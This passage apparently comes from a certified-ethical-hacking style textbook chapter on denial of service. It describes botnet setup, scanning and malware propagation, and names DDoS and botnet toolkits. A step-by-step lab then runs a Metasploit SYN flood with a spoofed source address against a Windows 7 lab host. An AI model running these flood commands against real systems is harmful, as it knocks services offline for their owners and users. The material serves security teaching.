The Botnet is typically set up by installation a bot on Victim by using Trojan Horse. Trojan Horse carries bot as payload which is forwarded to the victim by using phishing or redirecting to either a malicious website or a compromised legitimate website. Once this Trojan is executed, the victim will be infected and get in control by the Handler, waiting for the instruction from Command and Control (CandC). Handler is the Bot Command and Control which sends an instruction to these infected systems (Bots) to attempt an attack on a primary target.

#### *Scanning Vulnerable Machines*

There are Several techniques used for scanning vulnerable machines including Random, Hit-list, Topological, Subnet, and Permutation scanning.





*Table 10-01 Scanning Methods for finding Vulnerable machines*

### **Propagation of Malicious Codes**

There are three most commonly used malicious code propagation methods including Central, Back-chaining and Autonomous propagation.

### *Central Source Propagation*

Central Source propagation requires central source where attack toolkit is installed. When an attacker exploits the vulnerable machine, it opens the connection on infected system listening for file transfer. Then, the toolkit is copied from the central source. This Toolkit is installed automatically after transferring from Central Source. This toolkit is used for initiating further attacks. File transferring mechanism that is used for transferring Malicious code (toolkit) is normally, HTTP, FTP, or RPC.



*Figure 10-06 Central Source Propagation*

### *Back-Chaining Propagation*

Back-Chaining propagation requires attack toolkit installed on attacker's machine. When an attacker exploits the vulnerable machine; it opens the connection on infected system listening for file transfer. Then, the toolkit is copied from the attacker. Once toolkit is installed on the infected system, it will search for other vulnerable system and the process continuous.



*Figure 10-07 Back-Channing Propagation*

### *Autonomous Propagation*

In the process of Autonomous propagation, the attacker exploits and send malicious code to the vulnerable system. The toolkit is installed and search for other vulnerable systems. Unlike Central Source Propagation, it does not require any Central Source or planting toolkit on own system.



*Figure 10-08 Autonomous Propagation*

### **Botnet Trojan**

- Blackshades NET
- Cythosia Botnet and Andromeda Bot
- PlugBot

## **DoS/DDoS Attack Tools**

#### **Pandora DDoS Bot Toolkit**

Pandora DDoS Toolkit is developed by Russian individual 'Sokol' who also developed Dirt Jumper Toolkit. Pandora DDoS Toolkit can generate five types of attacks including infrastructure and Application layer attacks: -

- 1. HHTP min
- 2. HHTP Download
- 3. HTTP Combo
- 4. Socket Connect
- 5. Max Flood

### **Other DDoS Attack tools**

- Derail
- HOIC
- DoS HTTP
- BanglaDos

#### **DoS and DDoS Attack Tool for Mobile**

- AnDOSid
- Low Orbit Ion Cannon (LOIC)

### **Lab 10-1: SYN Flooding Attack using Metasploit**

**Case Study:** In this lab, we are using Kali Linux for SYN Flood attack on Windows 7 machine (10.10.50.202) using Metasploit Framework. We also use Wireshark filter to check the packets on victim's machine.

| <b>Procedure:</b>                                                                                                    |  |  |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|--|--|--|--|--|--|--|
| 1. Open Kali Linux Terminal<br>2. Type the command " <b>nmap -p 21 10.10.50.202</b> " to scan for port 21.                             |  |  |  |  |  |  |  |
| root@kali: ~                                                                                                    |  |  |  |  |  |  |  |
| File Edit View Search Terminal Help                                                                                                    |  |  |  |  |  |  |  |
| root@kali:-# nmap -p 21 10.10.50.202                                                                                                   |  |  |  |  |  |  |  |
| Starting Nmap 7.60 ( https://nmap.org ) at 2018-05-07 06:12 EDT<br>Nmap scan report for 10.10.50.202<br>Host is up (0.00038s latency). |  |  |  |  |  |  |  |
| STATE SERVICE<br>PORT<br>21/tcp filtered ftp<br>MAC Address: 00:0C:29:20:C4:A9 (VMware)                                                |  |  |  |  |  |  |  |
| Nmap done: 1 IP address (1 host up) scanned in 0.47 seconds<br>root@kali:~#                                                            |  |  |  |  |  |  |  |
|                                                                                                    |  |  |  |  |  |  |  |
|                                                                                                    |  |  |  |  |  |  |  |
|                                                                                                    |  |  |  |  |  |  |  |

*Figure 10-09 Port Scanning*

Port 21 is open, filtered.

3. Type the command "**msfconsole**" to launch a Metasploit framework root@kali:~#**msfconsole**





Result showing default configuration and required parameters.

6. Enter the following commands

msf auxiliary(dos/tcp/synflood) > **set RHOST 10.10.50.202** msf auxiliary(dos/tcp/synflood) > **set RPORT 21** msf auxiliary(dos/tcp/synflood) > **set SHOST 10.0.0.1** msf auxiliary(dos/tcp/synflood) > **set TIMEOUT 30000**

|                           |                                                          |     | root@kali: ~                            | o |  |
|---------------------------|----------------------------------------------------------|-----|-----------------------------------------|---|--|
|                           | File Edit View Search Terminal Help                      |     |                                         |   |  |
|                           | Module options (auxiliary/dos/tcp/synflood):             |     |                                         |   |  |
| Name                      | Current Setting Required Description                     |     |                                         |   |  |
|                           |                                                          |     |                                         |   |  |
| <b>INTERFACE</b>          |                                                          | no  | The name of the interface               |   |  |
| <b>NUM</b>                |                                                          | no  | Number of SYNs to send (else unlimited) |   |  |
| RHOST                     |                                                          | yes | The target address                      |   |  |
| RPORT                     | 80                                                       | yes | The target port                         |   |  |
| SHOST                     |                                                          | no  | The spoofable source address (else rand |   |  |
| omizes)                   |                                                          |     |                                         |   |  |
| SNAPLEN                   | 65535                                                    | yes | The number of bytes to capture          |   |  |
| SPORT                     |                                                          | no  | The source port (else randomizes)       |   |  |
| TIMEOUT                   | 500                                                      |     | The number of seconds to wait for new d |   |  |
| ata                       |                                                          |     |                                         |   |  |
| RHOST => $10.10.50.202$   | msf auxiliary(dos/tcp/synflood) > set RHOST 10.10.50.202 |     |                                         |   |  |
| $RPORT \implies 21$       | msf auxiliary(dos/tcp/synflood) > set RPORT 21           |     |                                         |   |  |
|                           | msf auxiliary(dos/tcp/synflood) > set SHOST 10.0.0.1     |     |                                         |   |  |
| $SHOST \implies 10.0.0.1$ |                                                          |     |                                         |   |  |
| TIMEOUT => 30000          | msf auxiliary(dos/tcp/synflood) > set TIMEOUT 30000      |     |                                         |   |  |
|                           | msf auxiliary(dos/tcp/synflood) >                        |     |                                         |   |  |

*Figure 10-12 Configuring Module Parameters*

**7.** Enter the command **"exploit"** msf auxiliary(dos/tcp/synflood) > **exploit**

|         | root@kali: ~              |  |                         |                                           | 8    | $\omega$                                                                                                   |  |  |  |
|---------|---------------------------|--|-------------------------|-------------------------------------------|------|----------------------------------------------------------------------------------------------------|--|--|--|
|         |                           |  |                         | File Edit View Search Terminal            | Help |                                                                                                    |  |  |  |
|         |                           |  |                         |                                           |      |                                                                                                    |  |  |  |
|         | INTERFACE                 |  |                         |                                           | no   | The name of the interface                                                                                  |  |  |  |
|         | <b>NUM</b>                |  |                         |                                           | no   | Number of SYNs to send (else unlimited)                                                                    |  |  |  |
|         | <b>RHOST</b>              |  |                         |                                           | yes  | The target address                                                                                         |  |  |  |
|         | RPORT                     |  | 80                      |                                           | yes  | The target port                                                                                            |  |  |  |
|         | SHOST                     |  |                         |                                           | no   | The spoofable source address (else rand                                                                    |  |  |  |
| omizes) |                           |  |                         |                                           |      |                                                                                                    |  |  |  |
|         | SNAPLEN                   |  | 65535                   |                                           | yes  | The number of bytes to capture                                                                             |  |  |  |
|         | SPORT                     |  |                         |                                           | no   | The source port (else randomizes)                                                                          |  |  |  |
|         | TIMEOUT                   |  | 500                     |                                           | yes  | The number of seconds to wait for new d                                                                    |  |  |  |
| ata     |                           |  |                         |                                           |      |                                                                                                    |  |  |  |
|         | $RPORT \implies 21$       |  | RHOST => $10.10.50.202$ |                                           |      | msf auxiliary(dos/tcp/synflood) > set RHOST 10.10.50.202<br>msf auxiliary(dos/tcp/synflood) > set RPORT 21 |  |  |  |
|         | $SHOST \implies 10.0.0.1$ |  |                         |                                           |      | msf auxiliary(dos/tcp/synflood) > set SHOST 10.0.0.1                                                       |  |  |  |
|         | $TIMEOUT \implies 30000$  |  |                         |                                           |      | msf auxiliary(dos/tcp/synflood) > set TIMEOUT 30000                                                        |  |  |  |
|         |                           |  |                         | msf auxiliary(dos/tcp/synflood) > exploit |      |                                                                                                    |  |  |  |
|         |                           |  |                         | [*] SYN flooding 10.10.50.202:21          |      |                                                                                                    |  |  |  |

*Figure 10-13 Exploit*

SYN flooding attack is started.

- 8. Now, login to Windows 7 machine (Victim).
- 9. Open **Task Manager** and observe the performance graph.





## **Lab 10-2: SYN Flooding Attack using Hping3**

**Case Study:** In this lab, we are using Kali Linux for SYN Flood attack on Windows 7 machine (10.10.50.202) using the Hping3 command. We also use Wireshark filter to check the packets on victim's machine.

